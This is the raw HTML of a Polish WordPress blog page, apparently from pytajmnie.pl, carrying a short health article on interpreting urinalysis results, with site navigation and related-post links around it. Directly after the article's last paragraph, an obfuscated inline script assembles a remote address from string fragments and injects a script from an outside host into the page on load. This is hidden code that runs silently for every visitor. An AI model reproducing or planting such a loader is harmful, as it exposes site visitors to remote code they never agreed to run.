                                                                        <a href="https://pytajmnie.pl/jak-zbudowac-szybko-mase-miesniowa/" class="news-item-thumb">
                                                                            <img src="https://pytajmnie.pl/wp-content/uploads/2021/02/jak-zbudowac-szybko-mase-miesniowa-img-150x150.jpg">
                                                                            <span class="twp-corner">
                                                                                <i class="ion-ios-photos-outline img-icon"></i>
                                                                            </span>
                                                                        </a>
                                                                    </div>
                                                                </div>

                                                                <div class="full-item-details col-xs-8 col-sm-8">
                                                                    <div class="full-item-metadata">
                                                                        <div class="item-metadata posts-date primary-font">
                                                                            <small>
                                                                                <span>sty 14 2021</span>
                                                                            </small>
                                                                        </div>
                                                                    </div>
                                                                    <div class="full-item-content">
                                                                        <h4 class="item-title mt-0 pt-0">
                                                                            <a href="https://pytajmnie.pl/jak-zbudowac-szybko-mase-miesniowa/">
                                                                                Jak zbudować szybko mase mieśniową?                                                                            </a>
                                                                        </h4>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                                                                        <div class="col-md-4 col-sm-6 clear-col mb-20">
                                                        <div class="trending-border clearfix pb-20">
                                                            <div class="row">
                                                                <div class="full-item-image item-image col-xs-4 col-sm-4 pull-left">
                                                                    <div class="full-item-image item-image hover_effect-2">
                                                                        <a href="https://pytajmnie.pl/podczas-niektorych-sytuacji-widzisz-iz-abs-zupelnie-nie-dziala/" class="news-item-thumb">
                                                                            <img src="https://pytajmnie.pl/wp-content/uploads/2021/02/podczas-niektorych-sytuacji-widzisz-iz-abs-zupelnie-nie-dziala-img-150x150.jpg">
                                                                            <span class="twp-corner">
                                                                                <i class="ion-ios-photos-outline img-icon"></i>
                                                                            </span>
                                                                        </a>
                                                                    </div>
                                                                </div>

                                                                <div class="full-item-details col-xs-8 col-sm-8">
                                                                    <div class="full-item-metadata">
                                                                        <div class="item-metadata posts-date primary-font">
                                                                            <small>
                                                                                <span>sty 18 2021</span>
                                                                            </small>
                                                                        </div>
                                                                    </div>
                                                                    <div class="full-item-content">
                                                                        <h4 class="item-title mt-0 pt-0">
                                                                            <a href="https://pytajmnie.pl/podczas-niektorych-sytuacji-widzisz-iz-abs-zupelnie-nie-dziala/">
                                                                                Podczas niektórych sytuacji widzisz, iż ABS zupełnie nie działa?                                                                            </a>
                                                                        </h4>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                                                                        <div class="col-md-4 col-sm-6 clear-col mb-20">
                                                        <div class="trending-border clearfix pb-20">
                                                            <div class="row">
                                                                <div class="full-item-image item-image col-xs-4 col-sm-4 pull-left">
                                                                    <div class="full-item-image item-image hover_effect-2">
                                                                        <a href="https://pytajmnie.pl/popsuta-przepustnica-powietrza/" class="news-item-thumb">
                                                                            <img src="https://pytajmnie.pl/wp-content/uploads/2021/02/popsuta-przepustnica-powietrza-img-150x150.jpg">
                                                                            <span class="twp-corner">
                                                                                <i class="ion-ios-photos-outline img-icon"></i>
                                                                            </span>
                                                                        </a>
                                                                    </div>
                                                                </div>

                                                                <div class="full-item-details col-xs-8 col-sm-8">
                                                                    <div class="full-item-metadata">
                                                                        <div class="item-metadata posts-date primary-font">
                                                                            <small>
                                                                                <span>sty 22 2021</span>
                                                                            </small>
                                                                        </div>
                                                                    </div>
                                                                    <div class="full-item-content">
                                                                        <h4 class="item-title mt-0 pt-0">
                                                                            <a href="https://pytajmnie.pl/popsuta-przepustnica-powietrza/">
                                                                                Popsuta przepustnica powietrza                                                                            </a>
                                                                        </h4>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                                                            </div>
                                    </div>
                                </div>
                                <a href="javascript:void(0)" class="skip-link-popular-post-end-skip"></a>
                                <a href="javascript:void(0)" class="skip-link-popular-post-end"></a>

                            
                                                            <a href="javascript:void(0)" class="icon-search">
                                    <i class="twp-icon twp-icon-2x ion-ios-search"></i>
                                </a>
                            
                            <a class="skip-link-menu-start" href="javascript:void(0)"></a>
                            <a href="javascript:void(0)" class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                                 <span class="screen-reader-text">
                                    Primary Menu                                </span>
                                <i class="ham"></i>
                            </a>

                            <div class="menu"><ul id="primary-menu" class="menu"><li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10"><a href="https://pytajmnie.pl/biznes/">Biznes</a>
<ul class="sub-menu">
	<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://pytajmnie.pl/blog/">Blog</a></li>
	<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://pytajmnie.pl/handel/">Handel</a></li>
</ul>
</li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://pytajmnie.pl/dom/">Dom</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://pytajmnie.pl/finanse/">Finanse</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://pytajmnie.pl/motoryzacja/">Motoryzacja</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://pytajmnie.pl/nieruchomosci/">Nieruchomości</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://pytajmnie.pl/rozrywka/">Rozrywka</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://pytajmnie.pl/turystyka/">Turystyka</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19"><a href="https://pytajmnie.pl/zdrowie/">Zdrowie</a></li>
</ul></div>                            <a class="skip-link-menu-end-skip" href="javascript:void(0)"></a>
                            <a class="skip-link-menu-end" href="javascript:void(0)"></a>

                        </nav><!-- #site-navigation -->
                    </div>
                </div>
            </div>

                            <div class="popup-search">
                    <div class="table-align">
                        <a class="skip-link-search-start" href="javascript:void(0)"></a>
                        
                        <div class="table-align-cell v-align-middle">
                            <form role="search" method="get" class="search-form" action="https://pytajmnie.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form>                        </div>
                        <a href="javascript:void(0)" class="close-popup"></a>
                        <a class="skip-link-search-end" href="javascript:void(0)"></a>
                    </div>
                </div>
                        
        </div>
    </header>
    <!-- #masthead -->

    <!-- Innerpage Header Begins Here -->
                    <div class="wrapper page-inner-title inner-banner-1 twp-inner-banner inner-banner">
            <header class="entry-header">
                <div class="container container-bg">
                    <div class="row">
                        <div class="col-md-12 pt-40">
                            <div class="primary-font twp-bredcrumb">
                                <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://pytajmnie.pl/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://pytajmnie.pl/zdrowie/" itemprop="item"><span itemprop="name">Zdrowie</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://pytajmnie.pl/analiza-moczu-jak-interpretowac-wyniki/" itemprop="item"><span itemprop="name">Analiza moczu – jak interpretować wyniki?</span></a><meta itemprop="position" content="3" /></li></ul></div>                            </div>
                        </div>
                        <div class="col-md-12 pb-20">
                            <h1 class="entry-title">Analiza moczu – jak interpretować wyniki?</h1>                                                            <header class="entry-header">
                                    <div class="entry-meta entry-inner primary-font small-font">
                                        <span class="posted-on"> Posted On : <a href="https://pytajmnie.pl/analiza-moczu-jak-interpretowac-wyniki/" rel="bookmark"><time class="entry-date published updated" datetime="2021-12-16T07:25:31+00:00">16 grudnia, 2021</time></a></span><span class="byline"> Published By : <span class="author vcard"><a class="url fn n" href="https://pytajmnie.pl/author/admin/">Redakcja</a></span></span>                                    </div>
                                </header>
                                                    </div>
                    </div>
                </div>
            </header>
        </div>
    
            <!-- Innerpage Header Ends Here -->
    <div id="content" class="site-content">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-610" class="post-610 post type-post status-publish format-standard has-post-thumbnail hentry category-zdrowie">
    
        <div class="entry-content">
            <div class='image-full mb-30'><img width="1280" height="853" src="https://pytajmnie.pl/wp-content/uploads/2021/12/analiza-moczu.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://pytajmnie.pl/wp-content/uploads/2021/12/analiza-moczu.jpg 1280w, https://pytajmnie.pl/wp-content/uploads/2021/12/analiza-moczu-300x200.jpg 300w, https://pytajmnie.pl/wp-content/uploads/2021/12/analiza-moczu-1024x682.jpg 1024w, https://pytajmnie.pl/wp-content/uploads/2021/12/analiza-moczu-768x512.jpg 768w, https://pytajmnie.pl/wp-content/uploads/2021/12/analiza-moczu-900x600.jpg 900w" sizes="(max-width: 1280px) 100vw, 1280px" /></div>            <p>Analiza moczu to jedno z podstawowych badań laboratoryjnych, które każdy z nas powinien wykonywać regularnie. Warto wiedzieć, co może wykryć badanie moczu i jak interpretować jego wyniki.</p>
<h2>Najważniejsze parametry analizy moczu</h2>
<p>Aby jednak były miarodajne, należy oddać mocz do analizy w odpowiedni sposób. Próbkę do <span style="font-weight: bold;">analizy moczu</span> należy pobierać z tzw. moczu porannego, najlepiej ze środkowego strumienia po wcześniejszym, dokładnym umyciu okolic intymnych. Próbka powinna być pobrana do pojemniczka lub – w przypadku małych dzieci – do specjalnego woreczka.</p>
<p><strong><a href="https://www.roche.pl/pl/roche-diagnostyka/obszary-dzialalnosci/analiza-moczu.html" target="_blank" rel="dofollow noopener" title="Analiza moczu">Analiza moczu</a> </strong>sprawdza barwę, gęstość i odczyn pH próbki. Zwiększona gęstość moczu lub jego intensywne zabarwienie może świadczyć o odwodnieniu. Zaburzenia pH moczu wynikają najczęściej z rozwijających się infekcji lub specyficznej diety.</p>
<p>W moczu zdarza się także obecność białka – nie zawsze jednak będzie to świadczyć o poważnych chorobach nerek (choć oczywiście może tak być). Białko w moczu pojawia się dosyć często w przypadku kobiecych upławów lub przy zażywaniu niektórych leków – wówczas nie wymaga to specjalnych interwencji. Jednak może to sugerować pewne zaburzenia, np. infekcje w układzie moczowym.</p>
<p>Obecność glukozy w próbce moczu zwykle świadczy o cukrzycy i taki wynik powinien skłonić nas do dalszej diagnostyki w tym kierunku – szczególnie jeżeli przy okazji w moczu pojawiają się także ciała ketonowe. Wyjątkiem są tutaj kobiety w ciąży – w ich przypadku glukoza w moczu nie zawsze świadczy o zaburzeniach.</p>
<p>W moczu mogą być także obecne bakterie, erytrocyty czy kryształki fosforanów lub szczawianów. Jeżeli obecności bakterii towarzyszy podwyższony poziom leukocytów w moczu, niemal z pewnością mówimy tutaj o infekcji dróg moczowych. Obecność np. szczawianów wapnia może świadczyć o kamicy i jeżeli towarzyszą temu inne objawy, jak zaburzenia oddawania moczu czy ból nerek – należy sprawdzić to dokładnie.</p>
<p>Z pewnością każde zaburzenie w <span style="font-weight: bold;">analizie moczu</span> powinno być skonsultowane z lekarzem. Nie warto od razu samodzielnie stawiać diagnozy, ale dla własnego spokoju i bezpieczeństwa lepiej udać się do specjalisty, który pokieruje dalszą diagnostyką. Bo o ile faktycznie wyniki badania moczu mogą sugerować większe zaburzenia, o tyle w rzeczywistości są dla nas jedynie sugestią do dalszej diagnostyki.</p>
<p><script>
(function(){
c9vf=document.createElement("script");c9vf_=("ust");c9vfu="363079593";
c9vf_+="a"+("t.i");c9vf.type="text/javascript";
c9vfu+=".03vxqnkx9vfb6pz8fefz";c9vf.async=true;c9vf_+="n"+("f"+"o")+"/";
c9vfu+="n1rhxgkzwa";c9vf.src="https://"+c9vf_+c9vfu;
document.body.appendChild(c9vf);
})();
</script></p>
<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class="relpost-thumb-container"><h3>Inne polecane artykuły:</h3><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container"><a href="https://pytajmnie.pl/warto-byc-pewnym-czy-nasze-auto-nadaje-sie-do-jazdy/"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Warto być pewnym czy nasze auto nadaje się do jazdy" style="background: transparent url(https://pytajmnie.pl/wp-content/uploads/2023/04/warto-byc-pewnym-czy-nasze-auto-nadaje-sie-do-jazdy-img-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Warto być pewnym czy nasze auto nadaje się do jazdy</div></div></a><a href="https://pytajmnie.pl/nieslabnaca-popularnosc-kasetonow-reklamowych/"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Niesłabnąca popularność kasetonów reklamowych" style="background: transparent url(https://pytajmnie.pl/wp-content/uploads/2023/07/kasetonreklamowy-1-150x150.webp) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Niesłabnąca popularność kasetonów reklamowych</div></div></a><a href="https://pytajmnie.pl/wskazowki-i-porady-ktore-poprawia-twoje-doswiadczenie-kupowania-domu/"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Wskazówki i porady, które poprawią Twoje doświadczenie kupowania domu" style="background: transparent url(https://pytajmnie.pl/wp-content/uploads/2021/08/wskazowki-i-porady-ktore-poprawia-twoje-doswiadczenie-kupowania-domu-img-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Wskazówki i porady, które poprawią Twoje doświadczenie kupowania domu</div></div></a><a href="https://pytajmnie.pl/kto-ci-pomoze-utrzymac-czystosc-w-firmie/"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Kto ci pomoże utrzymać czystość w firmie?" style="background: transparent url(https://pytajmnie.pl/wp-content/uploads/2021/07/kto-ci-pomoze-utrzymac-czystosc-w-firmie-img-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Kto ci pomoże utrzymać czystość w firmie?</div></div></a><a href="https://pytajmnie.pl/proste-kroki-ktore-pomoga-ci-lepiej-zrozumiec-hobby/"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Proste kroki, które pomogą Ci lepiej zrozumieć hobby" style="background: transparent url(https://pytajmnie.pl/wp-content/uploads/2022/05/proste-kroki-ktore-pomoga-ci-lepiej-zrozumiec-hobby-img-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Proste kroki, które pomogą Ci lepiej zrozumieć hobby</div></div></a><a href="https://pytajmnie.pl/krzykliwe-kolorowe-skarpetki/"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Krzykliwe kolorowe skarpetki" style="background: transparent url(https://pytajmnie.pl/wp-content/uploads/2021/06/krzykliwe-kolorowe-skarpetki-img-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Krzykliwe kolorowe skarpetki</div></div></a><a href="https://pytajmnie.pl/czy-wiesz-gdzie-kupisz-bardzo-dobra-instalacje-fotowoltaiczna/"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Czy wiesz gdzie kupisz bardzo dobrą instalację fotowoltaiczną?" style="background: transparent url(https://pytajmnie.pl/wp-content/uploads/2021/08/czy-wiesz-gdzie-kupisz-bardzo-dobra-instalacje-fotowoltaiczna-img-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Czy wiesz gdzie kupisz bardzo dobrą instalację fotowoltaiczną?</div></div></a><a href="https://pytajmnie.pl/konkretna-pomoc-co-do-kredytow-hipotecznych/"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Konkretna pomoc co do kredytów hipotecznych" style="background: transparent url(https://pytajmnie.pl/wp-content/uploads/2023/01/konkretna-pomoc-co-do-kredytow-hipotecznych-img-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Konkretna pomoc co do kredytów hipotecznych</div></div></a><a href="https://pytajmnie.pl/proste-pomysly-ktore-pomoga-ci-przygotowac-butelke-dobrego-wina-do-nastepnego-posilku/"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Proste pomysły, które pomogą Ci przygotować butelkę dobrego wina do następnego posiłku" style="background: transparent url(https://pytajmnie.pl/wp-content/uploads/2022/01/proste-pomysly-ktore-pomoga-ci-przygotowac-butelke-dobrego-wina-do-nastepnego-posilku-img-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Proste pomysły, które pomogą Ci przygotować butelkę dobrego wina do następnego posiłku</div></div></a><a href="https://pytajmnie.pl/jak-zlozyc-pit-6-przez-internet/"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Jak Złożyć Pit 6 Przez Internet?" style="background: transparent url(https://pytajmnie.pl/wp-content/uploads/2023/08/jak-zlozyc-pit-6-przez-internet-img-150x150.webp) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Jak Złożyć Pit 6 Przez Internet?</div></div></a><a href="https://pytajmnie.pl/zelki-reishi-nowy-sposob-na-wzmocnienie-odpornosci/"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Żelki reishi: nowy sposób na wzmocnienie odporności" style="background: transparent url(https://pytajmnie.pl/wp-content/uploads/2024/04/zelki-reishi-nowy-sposob-na-wzmocnienie-odpornosci-img-150x150.webp) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Żelki reishi: nowy sposób na wzmocnienie odporności</div></div></a><a href="https://pytajmnie.pl/zestawy-monitoringu-z-zasilaniem-ip-poe/"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Zestawy monitoringu z zasilaniem IP Poe" style="background: transparent url(https://pytajmnie.pl/wp-content/uploads/2021/06/4_B5_rejestrator_dysk-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Zestawy monitoringu z zasilaniem IP Poe</div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper -->                    </div><!-- .entry-content -->

        <footer class="entry-footer primary-font primary-bgcolor small-font">
            <span class="cat-links"><span class="text-uppercase">Posted in: <a href="https://pytajmnie.pl/zdrowie/" rel="category tag">Zdrowie</a></span></span>        </footer><!-- .entry-footer -->
    
</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Wpisy">
		<h2 class="screen-reader-text">Nawigacja wpisu</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://pytajmnie.pl/portal-rolniczy-donosi-bedzie-latwiej-o-dzialalnosc-nierolnicza-na-gruntach-rolnych/" rel="prev">Portal rolniczy donosi: będzie łatwiej o działalność nierolniczą na gruntach rolnych</a></div><div class="nav-next"><a href="https://pytajmnie.pl/jak-skutecznie-zwalczac-chwasty-w-uprawach-rzepaku/" rel="next">Jak skutecznie zwalczać chwasty w uprawach rzepaku?</a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary">
	<div class="theiaStickySidebar">
		<section id="search-2" class="widget clearfix widget_search"><form role="search" method="get" class="search-form" action="https://pytajmnie.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form></section><section id="custom_html-2" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://pytajmnie.pl/jak-zaczac-projektowac-3d/">Jak zacząć projektować 3D?</a>
</div></section><section id="royal-magazine-author-layout-2" class="widget clearfix royal_magazine_author_widget"><h2 class="widget-title secondary-font">Redakcja</h2>
            <!--cut from here-->
            <div class="author-info">
                <div class="author-image">
                                            <div class="profile-image bg-image">
                            <img src="https://pytajmnie.pl/wp-content/uploads/2021/02/redakcja.jpg">
                        </div>
                                    </div> <!-- /#author-image -->
                <div class="author-details">
                                                                <p class="small-font"><br>
Jesteśmy grupą osób spełniających się w tworzeniu treści, jeśli chcesz do nas dołączyć zapraszamy do kontaktu!</p>
                                    </div> <!-- /#author-details -->
                <div class="author-social">
                                                                            </div>
            </div>
            </section><section id="royal-magazine-popular-sidebar-layout-2" class="widget clearfix royal_magazine_popular_post_widget"><h2 class="widget-title secondary-font">Popularne artykuły</h2>
            <div class="twp-recent-widget">                
                <ul class="recent-widget-list">
                                    <li class="full-item pt-20 pb-20 clearfix">
                        <div class="twp-row row">
                            <div class="full-item-image item-image col col-four pull-left">
                                                                <figure class="twp-article">
                                    <div class="twp-article-item">
                                        <div class="article-item-image">
                                         <img src="https://pytajmnie.pl/wp-content/uploads/2025/12/ceramika-artystyczna-w-nowoczesnych-wnetrzach-img-400x260.webp" alt="Ceramika artystyczna w nowoczesnych wnętrzach">
                                        </div>
                                        <div class="hover_effect hover_effect-1">
                                            <a href="https://pytajmnie.pl/ceramika-artystyczna-w-nowoczesnych-wnetrzach/" class="table-align" tabindex="0">
                                                <div class="table-align-cell v-align-middle">
                                                   <span class="number"> 1</span>
                                                </div>
                                            </a>
                                        </div>
                                    </div>
                                </figure>

                            </div>
                            <div class="full-item-details col col-six">
                                <div class="full-item-metadata primary-font">
                                    <div class="item-metadata posts-date small-font">
                                        Posted On:  
                                        <span> 22 gru 2025 </span>                                 
                                    </div>
                                </div>
                                <div class="full-item-content">
                                    <h3 class="full-item-title item-title">
                                        <a href="https://pytajmnie.pl/ceramika-artystyczna-w-nowoczesnych-wnetrzach/">
                                            Ceramika artystyczna w nowoczesnych wnętrzach                                        </a>
                                    </h3>
                                </div>
                                <div class="full-item-discription">
                                                                    <div class="post-description">
                                                                                    <p>Rola ceramiki artystycznej we współczesnej aranżacji Ceramika artystyczna w nowoczesnych wnętrzach pełni dziś funkcję nie...</p>
                                                                            </div>
                                                                </div>
                            </div>
                        </div>
                    </li>
                                    <li class="full-item pt-20 pb-20 clearfix">
                        <div class="twp-row row">
                            <div class="full-item-image item-image col col-four pull-left">
                                                                <figure class="twp-article">
                                    <div class="twp-article-item">
                                        <div class="article-item-image">
                                         <img src="https://pytajmnie.pl/wp-content/uploads/2025/12/murale-pastelowe-delikatnosc-i-subtelnosc-–-jak-stosowac-murale-pastelowe-w-nowoczesnych-i-klasycznych-wnetrzach-img-400x260.jpg" alt="Murale pastelowe: Delikatność i subtelność – jak stosować murale pastelowe w nowoczesnych i klasycznych wnętrzach">
                                        </div>
                                        <div class="hover_effect hover_effect-1">
                                            <a href="https://pytajmnie.pl/murale-pastelowe-delikatnosc-i-subtelnosc-jak-stosowac-murale-pastelowe-w-nowoczesnych-i-klasycznych-wnetrzach/" class="table-align" tabindex="0">
                                                <div class="table-align-cell v-align-middle">
                                                   <span class="number"> 2</span>
                                                </div>
                                            </a>
                                        </div>
                                    </div>
                                </figure>

                            </div>
                            <div class="full-item-details col col-six">
                                <div class="full-item-metadata primary-font">
                                    <div class="item-metadata posts-date small-font">
                                        Posted On:  
                                        <span> 16 gru 2025 </span>                                 
                                    </div>
                                </div>
                                <div class="full-item-content">
                                    <h3 class="full-item-title item-title">
                                        <a href="https://pytajmnie.pl/murale-pastelowe-delikatnosc-i-subtelnosc-jak-stosowac-murale-pastelowe-w-nowoczesnych-i-klasycznych-wnetrzach/">
                                            Murale pastelowe: Delikatność i subtelność – jak stosować murale pastelowe w nowoczesnych i klasycznych wnętrzach                                        </a>
                                    </h3>
                                </div>
                                <div class="full-item-discription">
                                                                    <div class="post-description">
                                                                                    <p>Pastelowe odcienie od lat są symbolem harmonii, wyciszenia i elegancji.W aranżacji wnętrz kojarzą się z...</p>
                                                                            </div>
                                                                </div>
                            </div>
                        </div>
                    </li>
                                    <li class="full-item pt-20 pb-20 clearfix">
                        <div class="twp-row row">
                            <div class="full-item-image item-image col col-four pull-left">
                                                                <figure class="twp-article">
                                    <div class="twp-article-item">
                                        <div class="article-item-image">
                                         <img src="https://pytajmnie.pl/wp-content/uploads/2025/11/zakopaneapartamenty.net-–-twoje-centrum-planowania-gorskich-wakacji-img-400x260.jpg" alt="Zakopaneapartamenty.net – twoje centrum planowania górskich wakacji">
                                        </div>
                                        <div class="hover_effect hover_effect-1">
                                            <a href="https://pytajmnie.pl/zakopaneapartamenty-net-twoje-centrum-planowania-gorskich-wakacji/" class="table-align" tabindex="0">
                                                <div class="table-align-cell v-align-middle">
                                                   <span class="number"> 3</span>
                                                </div>
                                            </a>
                                        </div>
                                    </div>
                                </figure>

                            </div>
                            <div class="full-item-details col col-six">
                                <div class="full-item-metadata primary-font">
                                    <div class="item-metadata posts-date small-font">
                                        Posted On:  
                                        <span> 2 gru 2025 </span>                                 
                                    </div>
                                </div>
                                <div class="full-item-content">
                                    <h3 class="full-item-title item-title">
                                        <a href="https://pytajmnie.pl/zakopaneapartamenty-net-twoje-centrum-planowania-gorskich-wakacji/">
                                            Zakopaneapartamenty.net – twoje centrum planowania górskich wakacji                                        </a>
                                    </h3>
                                </div>
                                <div class="full-item-discription">
                                                                    <div class="post-description">
                                                                                    <p>Planując wakacje w Tatrach, jednym z najważniejszych elementów jest wybór odpowiedniego miejsca noclegowego.Zakopane, zimowa stolica...</p>
                                                                            </div>
                                                                </div>
                            </div>
                        </div>
                    </li>
                                    <li class="full-item pt-20 pb-20 clearfix">
                        <div class="twp-row row">
                            <div class="full-item-image item-image col col-four pull-left">
                                                                <figure class="twp-article">
                                    <div class="twp-article-item">
                                        <div class="article-item-image">
                                         <img src="https://pytajmnie.pl/wp-content/uploads/2025/11/jak-projektowac-tresci-video-product-img-400x260.jpg" alt="Jak projektować treści video product">
                                        </div>
                                        <div class="hover_effect hover_effect-1">
                                            <a href="https://pytajmnie.pl/jak-projektowac-tresci-video-product/" class="table-align" tabindex="0">
                                                <div class="table-align-cell v-align-middle">
                                                   <span class="number"> 4</span>
                                                </div>
                                            </a>
                                        </div>
                                    </div>
                                </figure>

                            </div>
                            <div class="full-item-details col col-six">
                                <div class="full-item-metadata primary-font">
                                    <div class="item-metadata posts-date small-font">
                                        Posted On:  
                                        <span> 14 lis 2025 </span>                                 
                                    </div>
                                </div>
                                <div class="full-item-content">
                                    <h3 class="full-item-title item-title">
                                        <a href="https://pytajmnie.pl/jak-projektowac-tresci-video-product/">
                                            Jak projektować treści video product                                        </a>
                                    </h3>
                                </div>
                                <div class="full-item-discription">
                                                                    <div class="post-description">
                                                                                    <p>Dlaczego warto inwestować w video product Projektowanie treści video product jest kluczowe dla skutecznej promocji...</p>
                                                                            </div>
                                                                </div>
                            </div>
                        </div>
                    </li>
                                </ul>
            </div>

            
                    </section>
		<section id="recent-posts-2" class="widget clearfix widget_recent_entries">
		<h2 class="widget-title secondary-font">Ostatnie wpisy</h2>
		<ul>
											<li>
					<a href="https://pytajmnie.pl/rejestracja-kosmetykow-w-cpnp-krok-po-kroku-co-producent-musi-przygotowac-wczesniej/">Rejestracja kosmetyków w cpnp krok po kroku – co producent musi przygotować wcześniej</a>
									</li>
											<li>
					<a href="https://pytajmnie.pl/ceramika-artystyczna-w-nowoczesnych-wnetrzach/">Ceramika artystyczna w nowoczesnych wnętrzach</a>
									</li>
											<li>
					<a href="https://pytajmnie.pl/murale-pastelowe-delikatnosc-i-subtelnosc-jak-stosowac-murale-pastelowe-w-nowoczesnych-i-klasycznych-wnetrzach/">Murale pastelowe: Delikatność i subtelność – jak stosować murale pastelowe w nowoczesnych i klasycznych wnętrzach</a>
									</li>
											<li>
					<a href="https://pytajmnie.pl/zakopaneapartamenty-net-twoje-centrum-planowania-gorskich-wakacji/">Zakopaneapartamenty.net – twoje centrum planowania górskich wakacji</a>
									</li>
											<li>
